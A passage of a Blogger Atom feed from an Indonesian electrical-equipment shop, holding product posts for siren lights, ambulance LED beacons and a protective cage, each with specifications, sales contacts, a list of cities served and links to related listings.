Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Patwal Sirine LED Merah Ambulan di Makasar , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html\"\u003EJual Lampu Sirine 5 Suara SHD2LR di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html\"\u003EJual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/72378049919673486\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/72378049919673486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/72378049919673486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html","title":"Jual Patwal Sirine LED Merah Ambulan di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9150762027727983191"},"published":{"$t":"2024-02-25T23:08:00.000-08:00"},"updated":{"$t":"2024-02-25T23:08:46.369-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"}],"title":{"type":"text","$t":"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje_pg7gSpy63q5Pr21d7lSxjjhET9FW8Srt0W5uuca95yR26jBUuE6W1kQBumAHTNFQ7xMq0GW8mpJTMoAnmPrNV-N5JtyouxTfQFlVACaGzQDIcLz2cMtD8MkDyJuteRo7Wr23iZcuCI_fDrXtvf8PA_XLGY3L0iEyRmZGJgo-nUccPm63PU14VgmoZfe\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T140603.005.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje_pg7gSpy63q5Pr21d7lSxjjhET9FW8Srt0W5uuca95yR26jBUuE6W1kQBumAHTNFQ7xMq0GW8mpJTMoAnmPrNV-N5JtyouxTfQFlVACaGzQDIcLz2cMtD8MkDyJuteRo7Wr23iZcuCI_fDrXtvf8PA_XLGY3L0iEyRmZGJgo-nUccPm63PU14VgmoZfe\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T140603.005.png\" title=\"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRotating Beacon Tower Light Autonics (Menics)\u003Cbr \/\u003E\nMSGS-120-R - 1-tier\u003Cbr \/\u003E\nIncandescent type\u003Cbr \/\u003E\nquare shape\u003Cbr \/\u003E\nDiameter 130 x 140mm\u003Cbr \/\u003E\nSupply voltage (AC) 220V\u003Cbr \/\u003E\nStud mounting; Indoor; Upright position\u003Cbr \/\u003E\nbulb - Rotating reflector\u003Cbr \/\u003E\nLight color R (Red)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html\"\u003EJual Lampu Sirine 5 Suara SHD2LR di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patlite-ehs-m1he-melody-alarm-horn-di-malang.html\"\u003EJual Sirine Patlite EHS-M1HE Melody\/Alarm Horn di Malang\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-kapal-sirine-melodi-sed-ws-220v-di-sumatera.html\"\u003EJual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9150762027727983191\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9150762027727983191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9150762027727983191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html","title":"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje_pg7gSpy63q5Pr21d7lSxjjhET9FW8Srt0W5uuca95yR26jBUuE6W1kQBumAHTNFQ7xMq0GW8mpJTMoAnmPrNV-N5JtyouxTfQFlVACaGzQDIcLz2cMtD8MkDyJuteRo7Wr23iZcuCI_fDrXtvf8PA_XLGY3L0iEyRmZGJgo-nUccPm63PU14VgmoZfe\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T140603.005.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2402593717635437727"},"published":{"$t":"2023-11-14T22:05:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:32.268-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" title=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHarga 1set sudah termasuk:\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-pw-235-220-vac-raiud-200-meter.html\"\u003EJual Sirine PW 235 220 Vac Radius 200 meter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-darurat-gempa-bumi-lk-120-manual.html\"\u003EJual Sirine Darurat Gempa Bumi LK 120 Manual\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-bes-bollman-hdi-3.10.html\"\u003EJual Moisture Meter Kayu Bes Bollman HDI-3.10\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2402593717635437727\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html","title":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7128716190014141276"},"published":{"$t":"2023-11-13T21:53:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:35.941-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BlxP6DpYdtC67zjwDclEqETnvmitxSOjaIV5_IJwc9ZWjt78ZXDiHWqUC3iicRKCXgIuDquw2iGzhwUF4Gv58W9vvF97qxxACQBVGEE72dCb0HVioK0WJINb9Pl9hInWGEnfX4PKKSE_1v2c8fXXa6eIZNG0g491yr-ERVU4S5Y-OzS_LdvIVmlDO7PN\/s300\/Desain%20tanpa%20judul%20-%202023-11-14T125156.219.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BlxP6DpYdtC67zjwDclEqETnvmitxSOjaIV5_IJwc9ZWjt78ZXDiHWqUC3iicRKCXgIuDquw2iGzhwUF4Gv58W9vvF97qxxACQBVGEE72dCb0HVioK0WJINb9Pl9hInWGEnfX4PKKSE_1v2c8fXXa6eIZNG0g491yr-ERVU4S5Y-OzS_LdvIVmlDO7PN\/s16000\/Desain%20tanpa%20judul%20-%202023-11-14T125156.219.png\" title=\"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EQLIGHT SHDLR-WS 220V with Protection cage Qlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-polymer-type-6kv-12kv.html\"\u003EJual Arrester Polymer Type 6kvv 12kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-24kv-merk-citra-interlindo.html\"\u003E Jual LBS 24Kv 630a Merk Citra Interlindo  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sarung-tangan-listrik-regeltex-20kv.html\"\u003EJual Sarung Tangan Listrik Regeltex 20kv  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7128716190014141276\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-sirine-pabrik-220v-qlight-shdlr-ws.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7128716190014141276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7128716190014141276"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-sirine-pabrik-220v-qlight-shdlr-ws.html","title":"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BlxP6DpYdtC67zjwDclEqETnvmitxSOjaIV5_IJwc9ZWjt78ZXDiHWqUC3iicRKCXgIuDquw2iGzhwUF4Gv58W9vvF97qxxACQBVGEE72dCb0HVioK0WJINb9Pl9hInWGEnfX4PKKSE_1v2c8fXXa6eIZNG0g491yr-ERVU4S5Y-OzS_LdvIVmlDO7PN\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-14T125156.219.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-816061263063275887"},"published":{"$t":"2023-07-10T21:57:00.007-07:00"},"updated":{"$t":"2023-07-10T21:57:50.016-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual  Protection cage Kap Besi Lampu Sirine Qlight SHLDR "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Chage Kap Besi Lampu Sirine Qlight SHLDR , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgThiPufWwrAJYL1uC5HbhTh0EScntqozTFvg5ckI6VOvhpsPmIEFz_5JBL0ighNnS1dYY0_DyR1XJEd1r42eSGC8Qhj2zZnFeTLDFb1P2jpJG2Kd3JNLYf5-Zym7MKHMszErfcWSywqgZu5Xm4x9QFXX9A9IGLG8Wg-0ZLMXElOj30PwmiYw_TMNS7z-A6\/s300\/Desain%20tanpa%20judul%20-%202023-07-11T114944.888.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual  Protection cage  Kap Besi Lampu Sirine Qlight SHLDR\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgThiPufWwrAJYL1uC5HbhTh0EScntqozTFvg5ckI6VOvhpsPmIEFz_5JBL0ighNnS1dYY0_DyR1XJEd1r42eSGC8Qhj2zZnFeTLDFb1P2jpJG2Kd3JNLYf5-Zym7MKHMszErfcWSywqgZu5Xm4x9QFXX9A9IGLG8Wg-0ZLMXElOj30PwmiYw_TMNS7z-A6\/s16000\/Desain%20tanpa%20judul%20-%202023-07-11T114944.888.png\" title=\"Jual  Protection cage  Kap Besi Lampu Sirine Qlight SHLDR\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EProtection Cage \/ Kap Besi Untuk Perlindungan Lampu Siren Agar Tidak Mudah Pecah Saat Lapu Terjatuh Atau Terkena Benturan Keras.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Chage Kap Besi Lampu Sirine Qlight SHLDR , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-lion-king-jdl-550-outdoor-warning-siren-di-palangkaraya.html\"\u003EJual Lion King JDL 550 Outdoor Warning Siren di Palangkaraya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-sirine-alarm-type-qlight-s60adh-voltase-220-24v-di-depok.html\"\u003EJual Sirine Alarm Type Qlight S60ADH Voltase 220-24V di Depok\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-stick-tower-listrik-70kv-merk-produk-china-di-palembang.html\"\u003EJual Stick Tower Listrik 7Okv Merk Produk China di Palembang\u003C\/a\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/816061263063275887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-protection-cage-kap-besi-lampu-sirine-qlight-shldr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/816061263063275887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/816061263063275887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-protection-cage-kap-besi-lampu-sirine-qlight-shldr.html","title":"Jual  Protection cage Kap Besi Lampu Sirine Qlight SHLDR "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgThiPufWwrAJYL1uC5HbhTh0EScntqozTFvg5ckI6VOvhpsPmIEFz_5JBL0ighNnS1dYY0_DyR1XJEd1r42eSGC8Qhj2zZnFeTLDFb1P2jpJG2Kd3JNLYf5-Zym7MKHMszErfcWSywqgZu5Xm4x9QFXX9A9IGLG8Wg-0ZLMXElOj30PwmiYw_TMNS7z-A6\/s72-c\/Desain%20tanpa%20judul%20-%202023-07-11T114944.888.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1633870893406131354"},"published":{"$t":"2023-03-29T21:12:00.002-07:00"},"updated":{"$t":"2023-03-29T21:12:12.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 